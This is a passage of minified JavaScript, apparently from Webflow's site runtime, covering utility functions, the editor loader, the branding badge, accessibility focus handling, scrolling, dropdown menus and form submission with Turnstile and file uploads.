null==e?n:u&&e.filter===u?e.filter(t,a):(T(e,function(e,i,c){t.call(a,e,i,c)&&n.push(e)}),n)},y=n.some=n.any=function(e,t,a){t||(t=n.identity);var c=!1;return null==e?c:p&&e.some===p?e.some(t,a):(T(e,function(e,n,o){if(c||(c=t.call(a,e,n,o)))return i}),!!c)},n.contains=n.include=function(e,t){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(t):y(e,function(e){return e===t}))},n.delay=function(e,t){var a=l.call(arguments,2);return setTimeout(function(){return e.apply(null,a)},t)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(l.call(arguments,1)))},n.throttle=function(e){var t,a,n;return function(){t||(t=!0,a=arguments,n=this,_.frame(function(){t=!1,e.apply(n,a)}))}},n.debounce=function(e,t,a){var i,c,o,d,l,s=function(){var r=n.now()-d;r<t?i=setTimeout(s,t-r):(i=null,a||(l=e.apply(o,c),o=c=null))};return function(){o=this,c=arguments,d=n.now();var r=a&&!i;return i||(i=setTimeout(s,t)),r&&(l=e.apply(o,c),o=c=null),l}},n.defaults=function(e){if(!n.isObject(e))return e;for(var t=1,a=arguments.length;t<a;t++){var i=arguments[t];for(var c in i)void 0===e[c]&&(e[c]=i[c])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(I)return I(e);var t=[];for(var a in e)n.has(e,a)&&t.push(a);return t},n.has=function(e,t){return s.call(e,t)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},m=/(.)^/,b={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},g=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+b[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,t,a){!t&&a&&(t=a);var i,c=RegExp([((t=n.defaults({},t,n.templateSettings)).escape||m).source,(t.interpolate||m).source,(t.evaluate||m).source].join("|")+"|$","g"),o=0,d="__p+='";e.replace(c,function(t,a,n,i,c){return d+=e.slice(o,c).replace(g,O),o=c+t.length,a?d+="'+\n((__t=("+a+"))==null?'':_.escape(__t))+\n'":n?d+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(d+="';\n"+i+"\n__p+='"),t}),d+="';\n";var l=t.variable;if(l){if(!L.test(l))throw Error("variable is not a bare identifier: "+l)}else d="with(obj||{}){\n"+d+"}\n",l="obj";d="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+d+"return __p;\n";try{i=Function(t.variable||"obj","_",d)}catch(e){throw e.source=d,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+l+"){\n"+d+"}",s},e.exports=n},9461:function(e,t,a){"use strict";var n=a(3949);n.define("brand",e.exports=function(e){var t,a={},i=document,c=e("html"),o=e("body"),d=window.location,l=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var a=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(t).attr("style",a?"display: none !important;":"")}function f(){var e=o.children(".w-webflow-badge"),a=e.length&&e.get(0)===t,i=n.env("editor");if(a){i&&e.remove();return}e.length&&e.remove(),i||o.append(t)}return a.ready=function(){var a,n,o,u=c.attr("data-wf-status"),p=c.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&d.hostname!==p&&(u=!0),u&&!l&&(t=t||(a=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),o=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),a.append(n,o),a[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},a})},322:function(e,t,a){"use strict";var n=a(3949);n.define("edit",e.exports=function(e,t,a){if(a=a||{},(n.env("test")||n.env("frame"))&&!a.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,c=e(window),o=e(document.documentElement),d=document.location,l="hashchange",s=a.load||function(){var t,a,n;i=!0,window.WebflowEditor=!0,c.off(l,f),t=function(t){var a;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:o.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(a=t,function(t){var n,i,c;if(!t)return void console.error("Could not load editor data");t.thirdPartyCookiesSupported=a,i=(n=t.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),c=function(){window.WebflowEditor(t)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(c,u)})})},(a=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",a.style.display="none",a.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(a,n),t(!1)):"WF_third_party_cookies_supported"===e.data&&(E(a,n),t(!0))},a.onerror=function(){E(a,n),t(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(a)},r=!1;try{r=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function f(){!i&&/\?edit/.test(d.hash)&&s()}function u(e,t,a){throw console.error("Could not load editor script: "+t),a}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,t){window.removeEventListener("message",t,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(d.search)||/\?update$/.test(d.href)?function(){var e=document.documentElement,t=e.getAttribute("data-wf-site"),a=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),c=e.getAttribute("data-wf-domain");if(t&&a){var o="pageId="+a+"&mode=edit";o+="&simulateRole=editor",n&&i&&c&&(o+="&domain="+encodeURIComponent(c)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+t+"?"+o}}():r?s():d.search?(/[?&](edit)(?:[=&?]|$)/.test(d.search)||/\?edit$/.test(d.href))&&s():c.on(l,f).triggerHandler(l),{}})},2338:function(e,t,a){"use strict";a(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var t=!0,a=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function c(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function o(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function d(){t=!1}function l(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(a){a.metaKey||a.altKey||a.ctrlKey||(c(e.activeElement)&&o(e.activeElement),t=!0)},!0),document.addEventListener("mousedown",d,!0),document.addEventListener("pointerdown",d,!0),document.addEventListener("touchstart",d,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(a&&(t=!0),l())},!0),l(),e.addEventListener("focus",function(e){if(c(e.target)){var a,n,d;(t||(n=(a=e.target).type,"INPUT"===(d=a.tagName)&&i[n]&&!a.readOnly||"TEXTAREA"===d&&!a.readOnly||a.isContentEditable||0))&&o(e.target)}},!0),e.addEventListener("blur",function(e){if(c(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var t;a=!0,window.clearTimeout(n),n=window.setTimeout(function(){a=!1},100),(t=e.target).getAttribute("data-wf-focus-visible")&&t.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,t,a){"use strict";var n=a(3949);n.define("focus",e.exports=function(){var e=[],t=!1;function a(a){t&&(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e.unshift(a))}function i(a){var n,i;i=(n=a.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(t=!0,setTimeout(()=>{for(t=!1,a.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",a,!0),document.addEventListener("click",a,!0))}}})},7199:function(e){"use strict";var t=window.jQuery,a={},n=[],i=".w-ix",c={reset:function(e,t){t.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,t(n).triggerHandler(a.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,t(n).triggerHandler(a.types.OUTRO))}};a.triggers={},a.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},a.init=function(){for(var e=n.length,i=0;i<e;i++){var o=n[i];o[0](0,o[1])}n=[],t.extend(a.triggers,c)},a.async=function(){for(var e in c){var t=c[e];c.hasOwnProperty(e)&&(a.triggers[e]=function(e,a){n.push([t,a])})}},a.async(),e.exports=a},5134:function(e,t,a){"use strict";var n=a(7199);function i(e,t){var a=document.createEvent("CustomEvent");a.initCustomEvent(t,!0,!0,null),e.dispatchEvent(a)}var c=window.jQuery,o={},d=".w-ix";o.triggers={},o.types={INTRO:"w-ix-intro"+d,OUTRO:"w-ix-outro"+d},c.extend(o.triggers,{reset:function(e,t){n.triggers.reset(e,t)},intro:function(e,t){n.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){n.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}}),e.exports=o},941:function(e,t,a){"use strict";var n=a(3949),i=a(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,t,a){"use strict";var n,i,c={},o={},d=[],l=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=c._=a(5756),E=c.tram=a(5487)&&s.tram,I=!1,T=!1;function y(e){c.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(d,e.ready)||d.push(e.ready)}(e)}function m(e){var t;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(t=e,d=p.filter(d,function(e){return e!==t.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,c.define=function(e,t,a){o[e]&&m(o[e]);var n=o[e]=t(s,p,a)||{};return y(n),n},c.require=function(e){return o[e]},c.push=function(e){if(I){u(e)&&e();return}l.push(e)},c.env=function(e){var t=window.__wf_design,a=void 0!==t;return e?"design"===e?a&&t:"preview"===e?a&&!t:"slug"===e?a&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:a};var b=navigator.userAgent.toLowerCase(),g=c.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=c.env.chrome=/chrome/.test(b)&&/Google/.test(navigator.vendor)&&parseInt(b.match(/chrome\/(\d+)\./)[1],10),L=c.env.ios=/(ipod|iphone|ipad)/.test(b);c.env.safari=/safari/.test(b)&&!O&&!L,g&&f.on("touchstart mousedown",function(e){n=e.target}),c.validClick=g?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",_="scroll.webflow "+v;function S(e,t){var a=[],n={};return n.up=p.throttle(function(e){p.each(a,function(t){t(e)})}),e&&t&&e.on(t,n.up),n.on=function(e){"function"==typeof e&&(p.contains(a,e)||a.push(e))},n.off=function(e){if(!arguments.length){a=[];return}a=p.filter(a,function(t){return t!==e})},n}function h(e){u(e)&&e()}function N(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}c.resize=S(r,v),c.scroll=S(r,_),c.redraw=S(),c.location=function(e){window.location=e},c.env()&&(c.location=function(){}),c.ready=function(){I=!0,T?(T=!1,p.each(o,y)):p.each(d,h),p.each(l,h),c.resize.up()},c.load=function(e){i.then(e)},c.destroy=function(e){e=e||{},T=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(o,m),c.resize.off(),c.scroll.off(),c.redraw.off(),d=[],l=[],"pending"===i.state()&&N()},s(c.ready),N(),e.exports=window.Webflow=c},7624:function(e,t,a){"use strict";var n=a(3949);n.define("links",e.exports=function(e,t){var a,i,c,o={},d=e(window),l=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=d.scrollTop(),a=d.height();t.each(i,function(t){if(!t.link.attr("hreflang")){var n=t.link,i=t.sec,c=i.offset().top,o=i.outerHeight(),d=.5*a,l=i.is(":visible")&&c+o-d>=e&&c+d<=e+a;t.active!==l&&(t.active=l,I(n,f,l))}})}function I(e,t,a){var n=e.hasClass(t);(!a||!n)&&(a||n)&&(a?e.addClass(t):e.removeClass(t))}return o.ready=o.design=o.preview=function(){a=l&&n.env("design"),c=n.env("slug")||s.pathname||"",n.scroll.off(E),i=[];for(var t=document.links,o=0;o<t.length;++o)!function(t){if(!t.getAttribute("hreflang")){var n=a&&t.getAttribute("href-disabled")||t.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var o=e(t);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var d=e(r.hash);d.length&&i.push({link:o,sec:d,active:!1});return}"#"!==n&&""!==n&&I(o,f,!l&&r.href===s.href||n===c||u.test(n)&&p.test(c))}}}(t[o]);i.length&&(n.scroll.on(E),E())},o})},286:function(e,t,a){"use strict";var n=a(3949);n.define("scroll",e.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},a=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,c=e(window),o=e(document),d=e(document.body),l=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,t){var a;switch(t){case"add":(a=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",a):e.attr("tabindex","-1");break;case"remove":(a=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",a),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===t)}function y(t){var o=t.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(o.className))){var s=E.test(o.hash)&&o.host+o.pathname===a.host+a.pathname?o.hash:"";if(""!==s){var f,u=e(s);u.length&&(t&&(t.preventDefault(),t.stopPropagation()),f=s,a.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===a.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(t,a){var n=c.scrollTop(),i=function(t){var a=e(r),n="fixed"===a.css("position")?a.outerHeight():0,i=t.offset().top-n;if("mid"===t.data("scroll")){var o=c.height()-n,d=t.outerHeight();d<o&&(i-=Math.round((o-d)/2))}return i}(t);if(n!==i){var o=function(e,t,a){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var n=1;return d.add(e).each(function(e,t){var a=parseFloat(t.getAttribute("data-scroll-time"));!isNaN(a)&&a>=0&&(n=a)}),(472.143*Math.log(Math.abs(t-a)+125)-2e3)*n}(t,n,i),s=Date.now(),f=function(){var e,t,c,d,r,u=Date.now()-s;window.scroll(0,(e=n,t=i,(c=u)>(d=o)?t:e+(t-e)*((r=c/d)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=o?l(f):"function"==typeof a&&a()};l(f)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!t))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:a}=t;o.on(a,u,y),o.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,t,a){"use strict";a(3949).define("touch",e.exports=function(e){var t={},a=window.getSelection;function n(t){var n,i,c=!1,o=!1,d=Math.min(Math.round(.04*window.innerWidth),40);function l(e){var t=e.touches;t&&t.length>1||(c=!0,t?(o=!0,n=t[0].clientX):n=e.clientX,i=n)}function s(t){if(c){if(o&&"mousemove"===t.type){t.preventDefault(),t.stopPropagation();return}var n,l,s,r,u=t.touches,p=u?u[0].clientX:t.clientX,E=p-i;i=p,Math.abs(E)>d&&a&&""===String(a())&&(n="swipe",l=t,s={direction:E>0?"right":"left"},r=e.Event(n,{originalEvent:l}),e(l.target).trigger(r,s),f())}}function r(e){if(c&&(c=!1,o&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),o=!1;return}}function f(){c=!1}t.addEventListener("touchstart",l,!1),t.addEventListener("touchmove",s,!1),t.addEventListener("touchend",r,!1),t.addEventListener("touchcancel",f,!1),t.addEventListener("mousedown",l,!1),t.addEventListener("mousemove",s,!1),t.addEventListener("mouseup",r,!1),t.addEventListener("mouseout",f,!1),this.destroy=function(){t.removeEventListener("touchstart",l,!1),t.removeEventListener("touchmove",s,!1),t.removeEventListener("touchend",r,!1),t.removeEventListener("touchcancel",f,!1),t.removeEventListener("mousedown",l,!1),t.removeEventListener("mousemove",s,!1),t.removeEventListener("mouseup",r,!1),t.removeEventListener("mouseout",f,!1),t=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(t){return(t="string"==typeof t?e(t).get(0):t)?new n(t):null},t.instance=t.init(document),t})},9858:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let c={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},o=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,t){var a,d,l=t.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",E="w--open",I=i.triggers,T="focusout"+p,y="keydown"+p,m="mouseenter"+p,b="mousemove"+p,g="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,_=e(document);function S(){a=r&&n.env("design"),(d=_.find(p)).each(h)}function h(t,i){var d,s,f,u,I,b,g,S,h,F,w=e(i),k=e.data(i,p);k||(k=e.data(i,p,{open:!1,el:w,config:{},selectedIdx:-1})),k.toggle=k.el.children(".w-dropdown-toggle"),k.list=k.el.children(".w-dropdown-list"),k.links=k.list.find("a:not(.w-dropdown .w-dropdown a)"),k.complete=(d=k,function(){d.list.removeClass(E),d.toggle.removeClass(E),d.manageZ&&d.el.css("z-index","")}),k.mouseLeave=(s=k,function(){s.hovering=!1,s.links.is(":focus")||A(s)}),k.mouseUpOutside=((f=k).mouseUpOutside&&_.off(O,f.mouseUpOutside),l(function(t){if(f.open){var a=e(t.target);if(!a.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],a.parents(p)),c=n.env("editor");if(i){if(c){var o=1===a.parents().length&&1===a.parents("svg").length,d=a.parents(".w-editor-bem-EditorHoverControls").length;if(o||d)return}A(f)}}}})),k.mouseMoveOutside=(u=k,l(function(t){if(u.open){var a=e(t.target);if(-1===e.inArray(u.el[0],a.parents(p))){var n=a.parents(".w-editor-bem-EditorHoverControls").length,i=a.parents(".w-editor-bem-RTToolbar").length,c=e(".w-editor-bem-EditorOverlay"),o=c.find(".w-editor-edit-outline").length||c.find(".w-editor-bem-RTToolbar").length;if(n||i||o)return;u.hovering=!1,A(u)}}})),N(k);var B=k.toggle.attr("id"),V=k.list.attr("id");B||(B="w-dropdown-toggle-"+t),V||(V="w-dropdown-list-"+t),k.toggle.attr("id",B),k.toggle.attr("aria-controls",V),k.toggle.attr("aria-haspopup","menu"),k.toggle.attr("aria-expanded","false"),k.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==k.toggle.prop("tagName")&&(k.toggle.attr("role","button"),k.toggle.attr("tabindex")||k.toggle.attr("tabindex","0")),k.list.attr("id",V),k.list.attr("aria-labelledby",B),k.links.each(function(e,t){t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),o.test(t.hash)&&t.addEventListener("click",A.bind(null,k))}),k.el.off(p),k.toggle.off(p),k.nav&&k.nav.off(p);var G=R(k,!0);a&&k.el.on(v,(I=k,function(e,t){t=t||{},N(I),!0===t.open&&C(I),!1===t.open&&A(I,{immediate:!0})})),a||(r&&(k.hovering=!1,A(k)),k.config.hover&&k.toggle.on(m,(b=k,function(){b.hovering=!0,C(b)})),k.el.on(L,G),k.el.on(y,(g=k,function(e){if(!a&&g.open)switch(g.selectedIdx=g.links.index(document.activeElement),e.keyCode){case c.HOME:if(!g.open)return;return g.selectedIdx=0,M(g),e.preventDefault();case c.END:if(!g.open)return;return g.selectedIdx=g.links.length-1,M(g),e.preventDefault();case c.ESCAPE:return A(g),g.toggle.focus(),e.stopPropagation();case c.ARROW_RIGHT:case c.ARROW_DOWN:return g.selectedIdx=Math.min(g.links.length-1,g.selectedIdx+1),M(g),e.preventDefault();case c.ARROW_LEFT:case c.ARROW_UP:return g.selectedIdx=Math.max(-1,g.selectedIdx-1),M(g),e.preventDefault()}})),k.el.on(T,(S=k,l(function(e){var{relatedTarget:t,target:a}=e,n=S.el[0];return n.contains(t)||n.contains(a)||A(S),e.stopPropagation()}))),k.toggle.on(O,G),k.toggle.on(y,(F=R(h=k,!0),function(e){if(!a){if(!h.open)switch(e.keyCode){case c.ARROW_UP:case c.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case c.SPACE:case c.ENTER:return F(),e.stopPropagation(),e.preventDefault()}}})),k.nav=k.el.closest(".w-nav"),k.nav.on(L,G))}function N(e){var t=Number(e.el.css("z-index"));e.manageZ=900===t||901===t,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function R(e,t){return l(function(a){if(e.open||a&&"w-close"===a.type)return A(e,{forceClose:t});C(e)})}function C(t){if(!t.open){i=t.el[0],d.each(function(t,a){var n=e(a);n.is(i)||n.has(i).length||n.triggerHandler(L)}),t.open=!0,t.list.addClass(E),t.toggle.addClass(E),t.toggle.attr("aria-expanded","true"),I.intro(0,t.el[0]),n.redraw.up(),t.manageZ&&t.el.css("z-index",901);var i,c=n.env("editor");a||_.on(O,t.mouseUpOutside),t.hovering&&!c&&t.el.on(g,t.mouseLeave),t.hovering&&c&&_.on(b,t.mouseMoveOutside),window.clearTimeout(t.delayId)}}function A(e,{immediate:t,forceClose:a}={}){if(e.open&&(!e.config.hover||!e.hovering||a)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(I.outro(0,e.el[0]),_.off(O,e.mouseUpOutside),_.off(b,e.mouseMoveOutside),e.el.off(g,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||t)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function M(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=S,s.design=function(){f&&_.find(p).each(function(t,a){e(a).triggerHandler(L)}),f=!1,S()},s.preview=function(){f=!0,S()},s})},6524:function(e,t){"use strict";function a(e,t,a,n,i,c,o,d,l,s,r,f,u){return function(p){e(p);var E=p.form,I={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:t.href,test:a.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let T=E.attr("data-wf-flow");T&&(I.wfFlow=T);let y=E.attr("data-wf-locale-id");y&&(I.localeId=y),i(p);var m=c(E,I.fields);return m?o(m):(I.fileUploads=d(E),l(p),s)?void f.ajax({url:u,type:"POST",data:I,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}})},7527:function(e,t,a){"use strict";var n=a(3949);let i=(e,t,a,n)=>{let i=document.createElement("div");t.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){a(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,t){let c,o="TURNSTILE_LOADED";var d,l,s,r,f,u={},p=e(document),E=window.location,I=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,m=/^\S+@\S+$/,b=window.alert,g=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=t.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function _(t,c){var d=e(c),s=e.data(c,T);s||(s=e.data(c,T,{form:d})),S(s);var u=d.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(t){!function(t,a){if(a.fileUploads&&a.fileUploads[t]){var n,i=e(a.fileUploads[t]),c=i.find("> .w-file-upload-default"),o=i.find("> .w-file-upload-uploading"),d=i.find("> .w-file-upload-success"),l=i.find("> .w-file-upload-error"),s=c.find(".w-file-upload-input"),r=c.find(".w-file-upload-label"),u=r.children(),p=l.find(".w-file-upload-error-msg"),E=d.find(".w-file-upload-file"),I=d.find(".w-file-remove-link"),T=E.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),m=p.attr("data-w-type-error"),b=p.attr("data-w-generic-error");if(g||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),I.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),g)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{I.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),c.toggle(!0),d.toggle(!1),r.focus()}),s.on("change",function(i){var d,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(c.toggle(!1),l.toggle(!1),o.toggle(!0),o.focus(),T.text(n.name),N()||h(a),a.fileUploads[t].uploading=!0,d=n,s=v,r=new URLSearchParams({name:d.name,size:d.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,i=b;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=m:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),o.toggle(!1),c.toggle(!0),l.toggle(!0),l.focus(),a.fileUploads[t].uploading=!1,N()||S(a)}function v(t,a){if(t)return L(t);var i=a.fileName,c=a.postData,o=a.fileId,d=a.s3Url;s.attr("data-value",o),function(t,a,n,i,c){var o=new FormData;for(var d in a)o.append(d,a[d]);o.append("file",n,i),e.ajax({type:"POST",url:t,data:o,processData:!1,contentType:!1}).done(function(){c(null)}).fail(function(e){c(e)})}(d,c,n,i,_)}function _(e){if(e)return L(e);o.toggle(!1),d.css("display","inline-block"),d.focus(),a.fileUploads[t].uploading=!1,N()||S(a)}function N(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(t,s)}),O&&(function(e){let t=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=t),t.prop("disabled",!0),t.addClass("w-form-loading")}(s),N(d,!0),p.on("undefined"!=typeof turnstile?"ready":o,function(){i(O,c,e=>{s.turnstileToken=e,S(s),N(d,!1)},()=>{S(s),s.btn&&s.btn.prop("disabled",!0),N(d,!1)})}));var 